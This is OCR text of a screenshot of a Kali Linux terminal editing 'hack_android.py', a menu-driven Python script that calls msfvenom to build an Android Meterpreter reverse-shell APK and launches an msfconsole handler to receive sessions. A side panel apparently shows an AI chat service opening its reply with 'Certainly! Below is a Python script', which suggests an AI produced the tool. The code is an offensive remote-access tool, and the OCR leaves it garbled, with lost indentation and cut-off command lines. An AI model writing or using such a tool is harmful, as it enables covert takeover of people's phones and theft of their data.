 1 2 3 4 2 8:56
minfo@kali: ~
File Actions Edit View Help
GNU nano 7.2 hack_android.py *
import os
def get_input(prompt):
return input(f"{prompt}: ")
def create_payload(lhost, lport):
# Generate the payload using msfvenom
payload_name = "my_payload.apk"
os.system(f"msfvenom -a dalvik --platform android -p android/meterpreter/re>
print(f"Payload created and saved as {payload_name}")
def open_metterpreter(lhost, lport):
# Start Metasploit and open a new Metterpreter session
os.system(f"msfconsole -x 'use exploit/multi/handler; set payload android/m>
def main():
while True:
print("Choose an option:")
print("1. Make Payload Android APK")
print("2. Open New Metterpreter")
choice = input("Enter 1 or 2: ")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Sec Dashboard: Araby.ai
Recent activity
Certainly! Below is a Python script
Feedback